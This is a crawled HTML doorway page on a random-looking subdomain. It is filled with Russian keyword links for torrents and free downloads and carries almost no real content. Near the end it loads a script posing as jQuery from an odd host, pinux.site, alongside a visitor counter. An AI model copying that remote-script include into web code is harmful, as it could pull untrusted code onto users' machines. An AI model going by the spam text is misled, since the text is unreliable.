

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vaichiowu.zaalgielinggroessen.nl/kyjy9l-margarita-suhankina-torrent.html
body_size: 1949
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Маргарита суханкина торрент - vaichiowu.zaalgielinggroessen.nl</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vaichiowu.zaalgielinggroessen.nl</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Маргарита суханкина торрент</h2>
                            </header>
                            <p>Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kyjy9l-kvaki-zadavaki.html">Кваки задаваки</a></li>
                                <li><a href="kyjy9l-zhurnal-alize-18-smotret.html">Журнал ализе 18 смотреть</a></li>
                                <li><a href="kyjy9l-fb2-almaznaya-sutra-skachat.html">Fb2 алмазная сутра скачать</a></li>
                                <li><a href="kyjy9l-igra-pro-besplatno-skachat-maynkraft.html">Игра про бесплатно скачать майнкрафт</a></li>
                                <li><a href="kyjy9l-dom-2-postroy-lyubov-igra-skachat.html">Дом 2 построй любовь игра скачать</a></li>
                                <li><a href="kyjy9l-prezentaciya-umk-shkola-21-veka.html">Презентация умк школа 21 века</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-skachat-proshivku-nokia-x3-00.html">Скачать прошивку nokia x3 00</a></li>
                                            <li><a href="kyjy9l-amtlib-dll-kak-zamenit.html">Amtlib dll как заменить</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-shema-regulyator-dlya-payalnika.html">Схема регулятор для паяльника</a></li>
                                            <li><a href="kyjy9l-vse-kak-ty-zahochesh-skachat-torrent-film.html">Все как ты захочешь скачать торрент фильм</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-portfolio-dlya-nachalnyh-klassov-malchiku-skachat.html">Портфолио для начальных классов мальчику скачать</a></li>
                                            <li><a href="kyjy9l-raspisanie-avtobusov-v-novokuybyshevske-2015.html">Расписание автобусов в новокуйбышевске 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-varkraft-skachat-strategiyu.html">Варкрафт скачать стратегию</a></li>
                                            <li><a href="kyjy9l-yota-v-minusinske.html">Йота в минусинске</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
